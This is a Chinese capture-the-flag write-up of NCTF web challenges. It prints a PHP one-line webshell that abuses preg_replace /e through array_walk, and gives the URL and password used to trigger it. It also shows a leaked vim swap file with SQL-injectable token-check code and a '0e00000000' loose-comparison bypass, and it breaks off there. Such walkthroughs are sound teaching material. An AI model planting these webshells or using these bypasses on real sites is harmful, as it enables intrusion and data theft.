登陆后看到
因为程序猿连后台都懒得开发了，为了方便管理，他邪恶地放了一个一句话木马在网站的根目录下
小马的文件名为：xlcteam.php
file=xlcteam.php查看一下
这个一句话木马内容如下：
<?php$e = $_REQUEST['www'];$arr = array($_POST['wtf'] =>
'|.*|e',);array_walk($arr, $e, '');?>
百度搜索一下
http://blog.csdn.net/settoken/article/details/50946689
就是第四个，所以构建http://cms.nuptzj.cn/xlcteam.php?www=preg_replace
密码wtf
flag如图
载入 /data1/www/htdocs/156/exploitblog/4/... 2.txt 关闭此标签
flag:nctf{you_are_s0_g00d_hacker}
注入实战
炸了。。一直没法做
密码重置2： (http://nctf.nuptzj.cn/web14/index.php)
邮箱右键观察源码，得到admin@nuptzj.cn
然后下个提示linux下一般使用vi编辑器，并且异常退出会留下备份文件，详情
http://blog.csdn.net/dengwenwei121/article/details/43483475
在源码下找到submit.php，测试http://nctf.nuptzj.cn/web14/.submit.php.swp
得到提示
if(!empty($token)&&!empty($emailAddress)){
    if(strlen($token)!=10) die('fail');
    if($token!='0') die('fail');
    $sql = "SELECT count(*) as num from `user` where token='$token' AND email='$emailAddress'";
    $r = mysql_query($sql) or die('db error');
    $r = mysql_fetch_assoc($r);
    $r = $r['num'];
    if($r>0){
        echo $flag;
    }else{
        echo "失败了呀";
    }
}
知道token要10，并且要=0，很快想到0e00000000